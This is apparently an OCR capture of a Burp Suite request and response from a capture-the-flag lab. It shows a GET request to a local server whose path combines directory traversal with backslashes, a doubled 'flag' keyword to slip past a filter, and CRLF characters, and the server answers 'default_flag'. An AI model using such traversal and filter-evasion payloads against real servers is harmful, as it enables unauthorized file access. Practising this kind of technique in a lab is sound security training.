 Request
Pretty Raw Hex \n
1 GET /firefly\..\firefly\jxx\..\..\flflagag%0a%0d HTTP/1.1
2 Host: 127.0.0.1:8001
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sat, 14 Dec 2024 18:41:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 12
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"c-7586t+n28kOgO2BNjF8QT4m5nI0"
9
10 default_flag